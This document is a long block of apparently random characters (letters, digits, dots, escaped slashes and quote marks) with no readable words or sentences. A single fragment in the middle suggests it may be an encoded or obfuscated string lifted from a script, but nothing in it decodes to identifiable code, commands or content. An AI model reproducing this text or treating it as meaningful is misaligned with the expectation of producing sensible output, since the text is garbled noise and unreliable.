IVw.cDsOk.wx.qcCDDCt.ZkQ..3.93Vr.hh.C5.CZDyfpdDg.D.r,.^"I.Cww...ZvQ.CsyIqbE7..p6ZkNkRQEsclrZhpVg2.QwC.]sRRq.&.Emc.nl&ICyn7q?..px*Z lrcj.yZ.DNNZo18ZhQSwkF.sRzIQr38IGFs%oj.xRCrsxZFQ.lFIr0Dsr3Iykj[igrnNM Qgg70\/VVl.NFzRQyhQE...$x.RtCSRV}F#FRZqnv.xy.rEgdrEVn.QQ1..7F4NCFis0s[.BRFn0.Hih0VswFQ0JC"l..rSsFFF4RyV0rV6.D.DV.DDtJDEV&lgS\/.rdxxcVRwRIRQIQZSC$giDF..sr4.w..Z.a-rgQNzkdIQIwrZ.gNo.o.n{V5h.gxVIIR8w.I.d..YFp.cixRirMs.\'r fQ.ZFNi.nJfMJErpI[2sw+\/.M\/RF!gZPVIIZMV..ysOr.NrI3t8QgsE.Fkr8ChEV].oDQiZFV4\/7k.9Sm2QchDmVVQ4EZ\'n glCr.I\/jhP;syhnSbVI.yrn46.Dig.rEcrU\/`VgQsz .gz."RR.IsR\/"csWZ.wzQ.a-0xhil60n%4rfwg2AZcCEtrg.gZC?rEoZ?rZ.rr8wk2iN0h.g.sFnRikAi4rg\'.oCgZV&.gCd*ESD]Q2gr2.Vby IVC Z`IQ cis<R&Ff. d.QzaZZPRRgjxg.EIxRDor.FZojVtVnE.Z59.Csh 1VrC KS..VC0IB! ...g+.lCR0rI1ywgr..sblr..Rg3wsMgCVs.syp9IRD.):mgh)j9.s.rEuwrErEx0QQRV{lj9hZthhaos .<Y\/EZRd\'..yV3Nj4.z.khsoQ21 F5ywsZV".Q IRC..!g. IrRtZVt3I5I.w.Q.3a.xFmIlr:.E...\/Es.v,AQ.f.V\/hTI RV38.)DE..F.Z\/Ur.lhGgoM.Qp8Z ww.aRlFr Fv\\*U.wV%S.4(g9Q.iZrECorh2ZhgRbytZr.rCi.apqF%nv5.VrzEzssk.NI.VE1r5.|xpmrI.rEIZc.rfD6g\'5KVXMIE .dgwrr%rmID\\.wIQ2. s;IrRZh rg Qw..yI IVbFrS .D"FAb. EE$.srZRooR.AKQZrsdlIZ. sDEzhMgik2.gSExC-h.gnR.gDx8bs<gQwyyh+gzk1kmIz.ygK5VCr%RhCZ.Rpwx.Q \/z1.ZvIZiM1grQFqZ QRfm RkINCh qyNpqNCZQDr. yI\\F..tt@o..Q.hMit&wrw.9..kj.5Swh}5V... hV{]r nVyCu0SqQqZo 8QVt..V.&%rrg.air`V.tq. yr.pI\/ BVdRq. trFRS.y.X4.yx,8SRZTyDR...Sg 2C CThISRk.F sNtRF4\/qgFI9IE\/sZZo3I,.n.CZDF.gIQwsga.rCr.IyyE.Z.F o4cmqVtC...2Vy.se.tEs\'T.Qg% oZg.riIw\/ICivsQF,kIC2VVo)..itxhCg5onRNVrr4.y*FRVlSCy t.6!Z.D2.Z8EZChDSpzc hr.QE3tlZ.2CNg3.sxI4y|xmRot..grXIrwVpStg.ZM.ot.@QrH.Vz.7garI.r!VCpVI+;rtoMwsNoVQgI...r. XxZ.QnF.p.ICrzEC. u\/Z ZE 8giF VI1Zr0whSrvxQy EsUkawgyk.5.I=Fhga.7c. C`RhCh.Z.wrnRR.2,.S Z.oIqEb \/.ropkyaZz.os+6LrN.IwxR..MgVF,,8j ht!iwZ.sBz. n.V.j q.nw .RV\/.pgo...YVsh.MgRIVC .rj0xFQQ .srF.9CCVEhQ8g0Zjc..IRC.NQ.oV.g.E7.xZEIom.cgEswKZrzM.rrkZIrj,Z+ZsCg.TEQV?hy[VeWs.s.E.FfIriFQ.nVZr$|+F3RQ.tQIFI.kx.RlI8wShn;x.VgQZnF IsI i.lR!=Nj o4.jZRZ iNIxQICR..dj!Rp ..tkqn.@ScgslFr jEZC. w.i Dhh+\/M=i.tVi .RSkIQIsVr8Cge8fhh.zR.{s Vg. !M74gS$ I rF0e.rZr4rxyCyrshgx.5.r1unCR.w lL0Im.hCjtg.rno.uRRshsyme6 yVa,jd .I..F8rir8IM.i.o.DhRRR F\'V er.. .A)I.J6IVr8C(iwF,VFxF.ug.EIQPQirnwm.tBigis.DN.fQVgRw:yS @6gRmyIMyDoswV0VZ.I...rF 4 Fkc.i0.w.sfK_chZVCrMi.(.AjiIgrEI)q...!gnnia 0c1Rz.VFS1gT.(ZoA3QisM."3rnVgShZExhC$gF r<Ig6 8vs}eVIgVRC.4 FFpx p5EsR5oF.RB y455wr.kg.VrzZhI\\.wpiD}F.g\'gs .m\'QFp.z.fVsklaDqI3EF.]aiQ*d%g.rrIsnr5Vrxy n.F\'yQIrg.i0jCCo.gEt4QMz.yg3g.IIF@izhvgRV#r .8M0Z.s`Z Qt.Fwx.FIcRw. I\/.Fj y7k IhRhrFEt[VO.F.SQcVZrEyrxz#. Rl. r&.x hiOr6gZiMZZCgd Q wD. ..0.R.IhIZQ IgyyDC.rsDkr d.S!ZIii8wyQq.V.sR qRQQ.R699.Fz.eF.QVG5T.iVw 0C. MtbkRD7\/hC.qrtsrI.V. ssCFC1kICmShEs .E..N wM.qz z.hh.pg8SpvzrhFFsiZ NR0RV 4sVwZsRFZ RZjs. Mgw.o zLIjr K.whoFkD.hQO.oogw.5401!:9CVp7i\/zS gwwE7rqk*.rV=0>mqIRISQ.gaFR r.Z..xQ.y.wC0y. CZ*.sEiVwC.VhglrqiIwTR. ...t\' .sRQs rCzIV RPkrVSVV..w .cV.Ir<hoIDV<gc?NdvDBVI.HlE .Q\/ osfrn aSH T I slQpV 8yDZrjkT.Zn RQklCq.VV2h.MQI.yM..MQtVt-ElZ.Frwr.mMfFCcTjb.FZ.5.V.nZw.FuCE.EgeF..VRr vV.rhIr .6w.&\/s8zINnICnDNCzr.rV}BtkzgA0gogRozrMwzh..M |Mh7sj.= R.jEE.yz.QVs4hrVi5. .ssrbmZC. .8IVzrRjoWkE.sCsssIV..kSE.rRVVKox.5.rrVQzQ.ERNp.R 0hRZ ER02@Eq>hwrrIg FC ftzo.s8.EgzM.IgxwiFnMD1RIZr.d=slKDsyh.,0i4CREgwrg.0 ECQCR..Va^wrozVC.is'),yme('.n54+..\/src.uIaVrrvqr.V.g7art.k.|irMVSnhIe.0V6g=rE4.rCgQ8Qm.gkiDQ.SDC.E.B4s.e3..`V&4!..rZjrEV.yg.*gQZq0RVZrZrNVr2.gfD,qjiS.vn.nNksI_gs]=ZsExZMa@I0QZ.QqZIiwrBZBZhC.Q.Qy5zc2 w"Q&DC<C.Ir.z\\zcCrZlykmgwdnwEQVC0Mrrrgr.Qh.rVsVcV8hQqi".ZwIrj0..Q.4.*..rCQ?07nz0hcnsQQcCmlh; EF.tEgV^hDrIh0.v\/V\\.x..Vs\'s<Z3oV8.9xr..V.ZrQwcs.gQ.D4IEs\/8Qr.M!.hs$iCr=6..xn>qMVtQ.iZDsIQw.sr.4`Qs<r..4rZ2gtrgw\/s..0EhSCDV..VZDmrQCizaZ8wh8"wk2rVM:..yh..\/txg.rwDR.Igstp..8ynhE.hwQrI\/.=C q\/w\/w9gQQji rnw.7NZ.VoIks\/&QsVsZQZrVmi.Zb.r\/r9I.Z2.C.E.a .pjrwQrpQiUE.hrCy\'8SpkIh:p4.4rC,ZImCnr.r>.Sg6".0rpZV9QrsC ..v..D\/uarZC.jrE.Q.M7IVrf.wqII7\/ugr.QxZw.*TQ..r\/VcQ0w.rQrQr.Z8EaEQrVAZ1oZG.g.5Z..0jc0Ns=rZpI\/y.\/rs QUC.Vc88E\/rVQhaapZEr.thZ.r1gZvQsVi8wFyrGH\/m.\/Dgzh.DZrr.ngoNEaqrNQC09s.xIZrraj{ItQ<I I\'.Z\/QsyaChmwi.hQoso}0Qq>I..Ss.r8w.F)brpIVS4.rN60.IC4r4QZbN.Dq..Q.l#..<.:rd.EdvrrdheV5..ryw.0y.VZ.sxQrgIoh\/\/M5QChjligVgZ>.rFl8h.6:yQ.@r.w. Zr.gNhch!\/V.srs(.6E4%mtVFr.QMgs.VDIyg0:?.0.U.X..MT.s rQ}sB!40\/!ChrJIrEgIM.rI@.VCptMVZgyMT\/g0QCQwEp9NgZ..ZZ.IE7yt.4fSZV."ISo=..Z.ho4guZ8EZQC..rCgIQ.S..<hsVZMkCno9o..8uZrIZjV|rhgh.jksr7.ZIVkgVCh....VQ77ErgDDZCggSiZVg8\/Cd.V.@r+Q94.V n..NN=sZ.rV76.I.DhK4rQaV$$.QZKsZZIVkVs..Q.V71E1(rh.Ch7.2IcerCy.;1E.Zrori.ZVg C.r\/9hwNCQ.@1tHKsziw8Iq.VET1:G..hZ..QEo%r2.I6>9.3q.tVQI(gQ}iGIDVlw.\/.\/4A.gjV.odgDVI?krIgq.V+Qr9.wVYr.ZS.QQg8 sZ.laZCmwFJ0.VEQ.8 Ssu.s4.E.ZQ.\\1rm.&ssa5QIr.ZsrCZwhrzNi"\/\/ZV.QMVV.QErQ. .VEr|wZ.C9QQQxSj$rr.5l=QnzFr&IWZEghTkz1.;aZQV1Z^c^s\/TMo MoZ.ZoriQ8%v..CrQ.V.s.h.gxVZsoKVtw.rTjJYYZCZr%l7Q9rZ.0NDr.CsV,w0+IrV.c.byr..;Q.cZ.g"kWt7g&ZZtslgrcr\/k.SV.6r.Z.hrC.pZ+.gh3Cy..IErV.iQ^<\/gQg\/qsZE9..g.SQt.QINmmhl7oQ0.x.4ZC+F.NCrsZ6CZgar1CZ3vr.+s\\6Gm.qsQ.8..rD.tgK@fQsZQI..hip sVZ.QrhrkZiQ..mQtQyswVrQI.>j.iD.Krnh4m\/,7w.o..;.Q\/DZhr.CtZhI8V..k.Nm.9\/r.zNmg5sZem.QE\/QV.Qg.vVyVVQrwA<gq9m.las.c...:zqh1.I.vIe."kos9VDEQI4zVVz8.QlZeSm@EQ6EEIst.4hn.gyGrOhCQ.Zsr.sZ..rIi4.r..sV4Q.hVr..r<Lr2Q.nswih\\t5IsrVrg1.i>EQsZsdZZTZIV\'rC5!\/D}i.yx\/..ID.j"3Cg.]\/V.fV.ZnIxX.Z.9qx.\/mQZ8Q.vyrVVBVZZg.anQS.Pnj ZhthVr.gK.CE.kr.QmZzQ.V.Qoc!4.C3V.s.UZZ=.7.pQg6\/ r9Zws38DZxT.mu.zg.ZCC\'Z...8:QVhgl.NV..JDg4h0.gNG.rq.Vc.\/<HDrsV.waQrCaiZs.?4tCkqIwMMCC.55sDDstrDsr.Qsf.E6g\/.0.#0Dpo..QZDC.oVQ.iGpaQoCigIr5w.ihrleZw..5Ctt.ZNU(0oyC<w.snQ9jrs=.V=qyDEZs.smCEo]AhasQso&Qm"4s!QhryE.7 gQrQgE"Z ..VtV.r>r.VV..VA 5E=rCrrQsQ.hTA.Ij=4krIDr..wwlhQZj.hv.mqVogor$DEai.zQ.Zq7...rrsZ.ZQhcZ<rtrZ.NZrC2IJE..oDE.1QM.yZhQV2 y8TQIQlwrIC.z.r.!.!g"Ay.ZIE..gQvVrY.Q.j6rnDDVg.i..o.IZwhk.eQ.EQQhw.....JYQ.4. V?} .fc]r+9JZVhQI.(.EwsZCQDId.. .c297VZ.9w.fQEE9cQoQVfr.w1Q..DZ1IQrw.osZZp.NbNSq.y0....rrVy.Vq6.NIrCDlCyqnx7.i#.wrSZCZqVQ>w.Z.IEro.Q.Q7CySZE j.wQ..I5sV1.QqM.ajZ_E2..tV8Qrj.dI.I.Zg:D5sQnDg\/uQw.IZEsb.VQZ.aV.q1.V n.V80.I.SjmnsQyVs.llI\/hjQgu.V. hssV.x.uZC\/rYsVrZ!o..rr.\/x[Cg6Cqrg@\/CmyC.VVriVaE.SgNDdQcJE.o.9jIskQNCEsQm]Sjs.rIovirSuDZ..o.2..ZrwEhwu.k..pIrMDyEls.QZViCZ8h.h.gsQ.S.Zyo;1mn.Is(C.ssQQCT.CQ{..eQshINZ+.rrdgmr\\rM3tD\/_hh3mQVils.=s.1EQrVp.h Zx.vE1r=Z?khQ.ZI.hrMwIg.Q.ggIV0I@I6.h qQZdrZ.VtQEZqqV.M.\\NrC.\/g Iy.QjVq..k..hr8or\/QZNjr5ZZ7rQZ..D.Qu..gsn.V!\/sq.hQsg.rrsbhZybVxriZ!sunVx;0.9tC00 h.mSVgr3.VV.slCi.Z4Z3gZZ.C.a+gh.k.rZ&QuZVVtI.crE.?qrEshCQZnvZDZV.V0k>0Qis z.FZ.6.QiQvsQqshVZq.QI4cs?1x.g.C!18.bsrhIQSQrCZZoip.w.9n.Q0gZ>.gwIIVZQ3rEnV...Qg4d0rYtk.Erwr.ZhsoCEho+..29V4.Z(q!:S1gQI.dwE..ZQ5o.NZZ.{sr..rQ}.Vz.c4  .0t..y.r.oQQghwytc.d..Ch^QvgDIQrD3Cg_lsZQrEwq$VrVZ91CEs. I.-im.hVss2rQyr\/.mor.#itZ%.lVbCNRc]0ZIsg.rV.d8..rECVyCrBE1\/.0q gMZB\/L."4.EQrVs.as4qrkV.QZIKSw..T.4MZo4DMrVg.Z.\/VZ00E.DQri.MQIISV..CZs.VqVI.\/QwrU8V..D"HIsw.rk2N1Dw VKv..TS3..ErCrs0QcZ.QqQ.Vg_4pC7Qjpr=s.0Z.Vh.bVgjtV.oCt.&Ior.5jrS. fJ\/g5D\/ s4rr\/rZZwVt Q5V.43.wVakrscQ.rCZ.xCiRo.t.I.Z{D\'PE\'Q.6.4NnDZIgS2S.o..\/\/1.g>hqprn.CgrmrgQZ78ii.r.Vb.cr\/aZ"hrgn=.V9CQZwZVs.rj.osy.h.4rQM+V\/Za0Vwks.!V.].ssD.IiLNg\/Ef..VkSyrSIhiR#.9..Sg.a.qg.k..w0EshZZhigZn..HI.Ib\/xC0ZCrEl3pa@.0sh.rnU=r.aZoi9.Zl?V.prr5.m...EtQoVQVs.IhoQ=gr(nVkVr..D.DokIQrsthsZ.D.Q1Q.j .Z0Qr4rD`..Z.NVZ6>gm.ugqCVQE..2TErMZrgIhC.EiZND=Vh.QCDM.CQrQ]IrZrcbr.VG..V.HQQV.\/mTsz..Cg..Q.zN1o.Zim .5xZdg..r.Ql.Zbsj1QgI .r.Nq9CIh46=Vgs.s7r "r3LhIjsJV@Qoi0CCqItrnCI1qQwzr.Zw.h?arg\/hQpVr;Vr.rVsZrQr\/ LEM.5.i.VVtEa.TC#k?.0.m.DZDk.btM0D .mCZiiC\/DZwZ..Qs4bQrisV;oQEQg4p.Cg4QhVQ=gwbr.agrgQk.VR8r.wr.xouCV. 0yQiggy.g}QQdsr.n0.ZDZiriswh.g 7. IQ6DC.s\/kvQp\/+x."V=hr VsrVnr.rcr(.cQ.s.QV"CkI.csyfpsrk.\'UDaZVN6r.nZZIgnstz.HRq..rIQ2k..g.siDgi>DQZIh.6.}0IZo.oNogrZDrN..ZiEw..MsCDh.i. oiECr`nae.grdgj..q.Zg.^YC*CZrrZVrOarQjeECtV1Q.V.dQC.D.Z1.Z.SAs0VEQ.QZ,l\/iNQisD EM.SwVtE.m\/..&H.pE:Q.r9rpZs4EgZVZVDunyVpZrQrZqS.ZgMkrH:ZVm.#hi.qgZkrm4\/C..D..Tr.To.I.8Z0Crehr.HkrprNQ.tfnoGsni..IEh3ybsrnrSs r5VC\/+.nrIrzjqhrssV4V.kijEQV.s.hM.9QwpjgI.MSwQ.k^gr[.s.s..<\/4ms.%VE!4I.Q.w\/f4.Z..Vk9qhD...DuTR.V.ml.C+q.II?n.XrVi.EIr.VrVp.VgCV4CyShsZME.QrQVqV.W@s.srrg.h6$`GhsQ....,Vgt.sNz8\/.Dg:i.|{.rgSrZQ.khD...C?7.c_.QgrZMcQsoMrtPECgnim0Z.Z9n...tQsCIZ..NV.t.rI+hg1.ZsZqw..ZZgDpQr QEhDrEgNranvClDmVMDcXr.VM.sQ]ZrT8CZ_.o\/zQS.GVV?N#MVQrCrk5mw.GwVgto.rsSQVwQRo\/IIsh.QCD`7Qhg\/gg.nogVCQCy nzQtzV.BZQrIhhCsQ.Vu0rv5.EtgwskEny9n60jVGr#hD.os+8g\/p.iwgVI r$9gQVQp<.sz.VhkzhZSms...iZ{g7QQ.MEQ.l.aCpgr:.yZ.fDmEIsrrr..hVh{ ...m.Zn_5rr.kU7iVh>...6Et..q8qrqrgi`Grlrryabggw.Q9IY.h.Qg\/EE@byCC.m.]rDmuZj0IrkTN.\/gr.qgEGnCcwr89rnZg.C.txQQj.QZkm.rxVDI4M;.;@DICs\/.lw.Q.q rVQ.mi273qzZ.CZ.hk rZ\/ziv+.Mu}.CCa.fgo\/n8499Auy3uMh8r.rgAgcI8dM.BIZD.Z8\/g]"nhuF9\/rVzZ.0rVjrFc4ZrZ5s0rnS`rwiZZV= qsrEW7.r\/CQg4y6c.nVNV rhZV\/..y\/gZ.."g4Z.i.IVtg.:QV9.hI006IgEg5i.kI..DrEZr.ycg4=.ZriC.r!ZZjhSq3gsG. 5.\' 0;wIVZQbKirgq;zcx.ZZyrs5IZUE.bQhw;oM;C.r&r grZfsiQj.I.QDVhQ\'I+h)\/t2Q.q.E;C!roQg.aNgh.:\/rs.bnIMI[Yr\/so!rp_jhQI.sphZr\/V0."s.D:.&.sl.gjAGQEE4xrl.hn..i.q..osZDiIV0.jbZCZ.b1E5.\/k\/.CCCCqsI.ih.rE.MikZ.phr.h.3.hCg.sEkpgb.n.i.jZ0.oQdCDr9Ilr..gS?VDNn.i.s Il.Gj.rMEr)IhZbw\/j.v9Z.ItEr8IhIhr..CD.s.C7ss.QrrgtvQjx.G0 Zr.Qgg.EQ.tzEg.sCrgZZiwZissVi\/?.iE.rhZ7\/yI.nd.Si]]w5Q..lCQVDo$VC3.Mbm6r.6O .\/s.VDh8zVEIC.IImoNh9y3Qyr.ZQ.N2 wQE.IZz1lIirw.fCUZI.CEIi.Vgjs..ClZhiZk4wrN86hkgvQWzx.i.rjit.ipIgwZEZZQcD..#.mC.\/gZg\/)MqQE"IQZS..n8rrag..cE\'gI!D.wf.V8.gij.gCYr.?h.sr.Jw1r4ZQuDh.Qgrd.SZQ.bgnEg.98\/.ZE6Q.&ZVlz..VQe40o$ZfDk=rYZsIQ=SsnC!E\/hCrr..r:hor\'Q<Df.Zq.i#.CwZExp.ZgZ.a.QwZqrbZC2.rgtYr0VVZhouw8ZkcrmsIiEm%CohZiV9,rv.>SCr.srZ.sQQpZrr\/Z0SQZ..wnZssIEhrf1rZHrZE`.IQrCZNVQ OrZ53ZriZ.ZZ.IZQvh.Vp.V d5;nQ.Qgfi.rcZ0ZrVg?.ShcZ0D\/irr.NMI.V.E\/EE<.dsVH4rDr.g..D9Eq0-.oIQV..8.M.srrD.QoQ7p$r.V.CbQyrg.C]VQnrtzh4D.5r\/zrIh.8@xi5.N<sZ SZh.gzoCho1srQrQGQrVC.wC\/hQQ.0<ZZ4gwDIsZ.VsZkNW\/aV7.H.;glgEir.E.EZSZ9.Igs.fZQZgrrZV8DD..i#.jgZ+7.."rZyqv..wIEQZrrC.r(}WE.b9.sEQ.vZVw;wIVrI1r,.Q...pMKh<Qq7+\/mrZ..?smnk\/N.xyIhN..C.dQ.Df.9I.ZQopZ!rQZZsZ}r0.mh0\/hZS.EiI?SrIiIQxZ7wI.5g"C..m.iiI?.ShhQ7r.t8zrrxrs;Zw\'d7irDj5MQrQCADV\/E.3IG.ZrV!ZZQ.N|gQZkxrIig.r.|JV..rZg\/.ngs.7.9...30C9.x.o]..N)iZwpoVMqa\/Q.sr..rh.Cz8ZmNEiZQi... .vr.y<VgCir&r\/Vpkv.R.hZI..IZJhgV3g\/l9s0I0Cr0ZZy.nDCQgDt.huNrrVIaIDwQSqCZC hDQoQMsrZCZxZfj#NsrgQr0p.1Qta1Qiar.Q? rZ.VErkgUDkZ.Z.tZg#C6s99rDk..VC8r`Q.QZ..bOZZYrE0QcQ.V.Mpy.r\'l$Io\/gT3VQ.q...gz;z.Irp..ggS4QhItZCgbBrVZ.ZI<Z.QQCE8sVhVIi.s!.rsgZ.VZyEaVwxyirZr>vQbm\/E..s.z4.Z..9I)q.vQV.ody;sI...ZaqrNfQrsmU&.^r.orQ.QQrrgrrYnrr...8Sa.0CQCZ..6\/I.r\/-+EhrCCc.EIqGrn.m0.pnhZNZ tDCstZh.5%DbI.ZIhEssrxZV.oV1m9gDhjE.Z$rQ.g9MaZg...A0?rGv..Zx&=..4VCEg<skhrINVKwQQVZZ\/\/ggSh6.QMQ.g.saE...Qr...Mis!rtV.dsp..msryyIhrIQ.ZZ.Di.Cp. .Zjw +.Qmh1C#I;.q.V9ZgsQs4di.sg?;rZ|.QZVZhEsq.t..y.pxiDIIE.6oermi6VQhm\/oIZk.Qr.hi..7D.*rQ5csrm.:IZ.ds.I14i...r.B.Ct.s3.Zg7b.Z.6gZr.rrZ\/q.qiC3r..Zsrh2VSZ.T?V.r1.PS:Qgsw\/+M:VycyrI.sV.w\/(C9ijgr.a.\'Ii3s.y.0?4 .srrrgg.ZZ.E.6rQy.s.v0wg.If\/wZ\/Z%wiO])$2GmnCser4Z8jS.kIE.rZSEzqQks!rNzggggoVrIh!QCSwECqo.w6CyZZorr.I.IZDFLFV..ZM.VslA\/gqZ.iyQas.rpVC.S.rygErNA[5b.8.K w0C\\1.4.sMI.IpCZC\/.Zr.sQ.Z s5.hVQEtzss._6Er.VrmQ8Z%4<k3.0CZI.x...Csrm..IZ.QZorcshr.rM..Qsg.fD.Z5.3w1VZfg.nr.rD.8Z%iNXr5kVlCVD.$gIPsZ)IrQoh..kZ.QfV.VQ.4*.hF|.gwZDwh.r1qz.MgV\/V!.3gg.\/\/vghhMZ sQt gZ...hZr.[IkQI.Q0V0(p6sgiiztI.r\/VQ.TQ34iI9S.sq6r.QV5.%Zrr.E \/h3._z.bQZ1QrnE25r%aZZVrDD.ioZwICM\/rr.rMrrk.4.1V \/9w.Ijt.6V4Q.miyV.6ZZi5Z.6.DcKirra_hrQ.cIZoujgrQh.0r3I..wsi\/Zw VgZ%r8qiyizh.+rUaLQQz.q$IQhEQNry<nfjViQabr.1hgXyQQ7Cq2V7VQVZ.VQ!ovQx6r.kriDrr.?.Mo.QG grq.ghrg3i4ZGrE...QQQQ&o3aC.\/..cl.TrEowrq\/ES ZZ\'s..9k."hdS*.mQXhIpD.rdE<9.Chs.=EQQ..dlcDDzQC.2Z2nMC:..=..sVn rkQ8riV.h..rpr.\/.V.K6kZp..kIoh.ZDkE3 Z.:2Zw\/d.,grr.1e0Eoaw.NEn+DsIt.lrrEE.MCi.D.8j3.ZZ..SZ9].zZCgCCwQz4Z.dr9II:Q.CiI7.\/MrZa.\/rS\\"VfQiSg1 EqC.0.xiZ.8Z .EN.Q..Xl.<n.nVnbI,i\/D.^.q0r.Q7Z...`gxQVQirD;z0XZI.Et7k.n2Zn hrloCm.E..Q7Msr!IN(ZI.*.4.\/hsh.r\/QIhMZ.Q4MssIoVrVZq.&g.VlMrsDrZ mN.sC\/rxQl6SM67s2rE3\/hZsZrs.VrZ;V).\\.QjwQvVNp 8I.ZZs.EporrDnQ.raZ.BkZg0.cX.s.w 6\/#Q%rrh4gZ.Z..I.qZ9OC2l<Xb..k4ZurR\/Vn#QQrkINs.sZVV5ZrQfV$sC.qsZrrqr".sZ5QVN.i.soQoD.. yI8;.C..Z.C.I4rE.Znylrs...VZI..yI{.v.&.san.cdpr.JDD.fIjV.M5rQkc.i.sZZ0.QriQ0IrIErDtCIZCobomn\/VZvfQDEhI<:hVMtrIZE4V...d.kwrsVaQtVqZp0hk..ZDI..Zrr\/3r4i..\/ZEEVVyUGV6D.#h.rDZQqQ.swQQEEQf..QQDCsxsQ@qpZh..3CZngQ.onyDdQ.svjCZ.rV4.wgMrII9ZEDr.1XpgQQ.o.Z6.VIrEEV#pqyrX.V.gC@yDT. qrQy7ymZ..o.y.rb7zmQwrrrZqTQ. 43CIr"Do.4.VQ.ZirCGDaTnklQJVVr\/Z? eZQ h..IZ...grrZCE..Isrp.osiCCi.rn.sEhgQgCf3.4VI\/E.DQg.aZI2CrIrQv.b0EG>0oDq\/ZwQZq;.E4QqgQQ^.zZQfAsrC}{VDIgZ\/zQu.0u.gQwZ8v.cDia+9..go.VTfq.6ZDr..r95. YxZkEtZ04CZsE2hsaN7:..V..Z`is2"s.Q9MCZ.lgggQ1cs.C. ZDL9.n._.hVZZMh.D95gM..skrcMQ{..Ig.Q6o\/.oz.4SDCtEwr\/QbhD|ZV\/Q\/MCVVrVZ.VDQ.wr1..V rrrZIQZorrZS.I.ZI8Qg.QTZZkVZ.t<QVVCQ.Z.VmQ2jo5wTV.ZiwVCsVuyZGQ.rQZh)rV[roz\/jr.aC%.Q4\/a.CZ.t.QkeShE3qs4Zr.rq.gC.QJ.4gQI.ghrV\/uME6`QZVErg6.Q\/QrwQ.M+Zw41|S3Q^3._6nV4Qi.Yr.Cys.hS!qrCY.r.6I.Z.NI\/QVNEZE.C|s.[rCy.g{Q2rTy7\/rqqIt"h.6ZZQ80w}rZ.E.Z..r7risE#.rShZVhZDgQlj.%tQ"\/Q\/go.Nt=0sVE.g0MQ.rLhI.e.t|Zb4vZ\/...wVmDCgsZC0D\/.ISV-m8\\Z7Yy.QZ.L.6.Zs.;xIZ.rMi8s.Qr3o"QzQV.1CZDZhgVhs[o.rcgrr`q0k+h.Zalw3gZZQ0qDkr.\/.IQ..tCrEr.ZIZkC..Z.;!Vrj3I.EbQr#M5fEy.rgVEfIy0ZyIDi.Cr9iZ\/5Vw.jHk-0VigIZZ.Z3Z9jE ^D81j.T DE..Z8.f4ZQrTot8jIrso#sZ>j..c..hL..c4T.q.gP..s<.5IQr VQrEG..Z%gENs0.sVVjrv-\/..\'DSirqsr.g=.q+krZr.02VZ..C.kkQFMy3\/.VZm...BEri.4V.Z>w6|QQ.VVxQ.Z<sAr)CsQmy.gZZ.#NZykngQVrZ.CZqkcCwZI.rED.r.j%nr.4q.gV. 9I.1Qri.$.f.tI.ZCV_Zor.=r\/0wrS.rrQ7.ZQh.xZs7ZQ.6"i..gr{..rZZn.CyCrKTGv .r.V. hl9gVD.QrQrrvrQ..V.D.zr..m\/MTZ.$r.r.N.Z.Zf\/QV.\/.+.!SIQ..fJ\/gr@CDN.\/.i=$odsSMrCEQRSC"...hrlEQDZ.g.sC;Zh.Es2i .oDg6n.VQr.rImCr^h0I]gMZCQjNoGysZDC.rIdrhT;ryqgqw&y.g.LVH0hhZDSaCCgr;E.CZDVgZrsnfsnnf3VQ.DtIrDcIrtbM2IZkZZgQ r.g..\'VQM4Zg@ZZ1VZ.hhEVQobs.QD!cL4i8.QVao3ZVj4tkIQ2NrQoC"Z&hxMmr+msfG6#Ztr.rJZ..Z(VvVQsi .QmmwBQgDr60lCaV]iZCZIZv3v.tr\/sw4ZIEIMD.ZFCjha3.lXgrEE.QzDh..Z3Nn9E\/iZVZr4.;QSh.graCmw@4.Z\/VgpIEZErgrrrChZ\/s%nDDCyiFg9t%ZvVrZl.,ISVE09hI]rIQCsz.rgDkktrQuCbvNa3I.y.Qeg\/hg.rZ9QZhrZ..QZZrg.II.ks8Z3V2rQEoZVV(rgqz .hZQg.#`k kZEgroDVQjV.3WI.qIe 0.s.E\/g.6.Yw+I.D!hIeV1SA<rZQihr1Vtd!g@Y4y.Mgi.g.sreVr.)IVQNrhoNQ\/.ESrghhpV.h^.GZkQnZ..#EaQrrQmiDfbmsrEZDT?m CMhVsZgIsZVhZ4.9rows.Q zEwVZODZkgDg$sIVhrf3rCrrSs\/CZM.ss.d D9.wv\/xVZZkEVzS.z.\/Ekbv..p.SV..g.TmEZ.ogrnZqxZZQQmWCyMrDyrsC\/QjyVQZ.pEC..zkIVIu+\/hn.ESVr7.vl9iwZulm;aDQphVsZC.ZgMngrfQZQ$Z..hs#M.tZ.r.s ir.\\ICxq3Cy.3V.o0Z$ur;rQoh0^.IDDVrtV.r.!.m]SQ.XhpVr.gggs.gaC+DMDmE90#! sCjV:.gu8Crrh ix.CgkQVQYgi. 8.L.QUC.ZsN[Q[Q;r2.>_D..;E.VwrMoCyZQ.V.EgiigrrIhsgV.VV..5n.r4.OCgz..rQQ.tws.gaiIsCrZt\/QqECio.mVZNhgrnQ.M"xCM.%8rAsN9Crs"rgswikpQEyk.h.rAZ3c.qkk\/4DQjrEICVgawraSQb\/I.Q.yVr.r.hs"8iFN4Agr.B.\/x0r.#M(EVCs6CND9 \/r.Sr.D.01.pwwq.V.pt1iQtcz\/rZM...rQDoC.V3QwkM.t.rntyQp9.Q.Vc0zGp"oiIwr\/rE5rI._.Qg.Cz.g.V..DQ.D.V(19Q?zf.sZChgD6]EDhQnzIZV)V.Q.7isQI..Si"Gw.I.(g.ZQZ.gzZV4.VIz.r]Qy ..NlnQrQrt.rZ.hEVsuf..-lrVlEgr..0QrrRhAC4N.GD.Cgsg^6Z.L.B0qnZVhwNg.ZsQ+gQQ!Z.msrryrIc.wj._\/sICCCIwnkg*rIEQMkxp.CCcMsQqQ.Q.BWVh.o\/IQ.hI.rMZg.s.rrIN..Sj.Mr.:!^.oDr0"Cv.\/I.afgQDkrrrror-<sArrQ.r\/\/shrC.Vs#Qx.wV0g.sT.4Z.4].Ef.Sr1gQZ.aDgR.ZsMh..ldoR..r\/pQZMpZ.."f.r4Z2rfmhhmS.M.3rDQ1<yory.gpeEaDniir4agjZbIghvQgyCsC.z6Qc.4r..TQ\/h1l..hIg.rr.2aLyEI.pgZ.gEsCZIQ5rYIsra4w.rs9CIEkE.Dg.gvgE.rVIQv.NV.Z.Z.QCQCS ErQI..)g#krz.sr.yQj?EDkQc!hg.kEgIVrMKEhsZ\/zQ^Ihn,QrQ.t.QsrQrrgyg.f.s.sE.Zm.Q;.mc#mD9?EQjmr.yrN.0D.jCZQg\/oZ0ZOvhkQ.It1m\/gh.iyZ..rTrx.zQzNfZ<.xc 